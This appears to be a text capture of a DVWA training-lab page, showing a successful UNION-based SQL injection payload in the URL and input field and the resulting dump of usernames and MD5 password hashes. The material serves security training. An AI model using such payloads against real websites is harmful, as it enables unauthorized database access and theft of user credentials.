 192.168.11.112/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a'+UNION+SELECT+user%2Cpassword+fro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: admin
Surname: admin
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: Hack
Surname: Me
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: Bob
Surname: Smith
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 'a'='a' UNION SELECT user,password from users -- --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html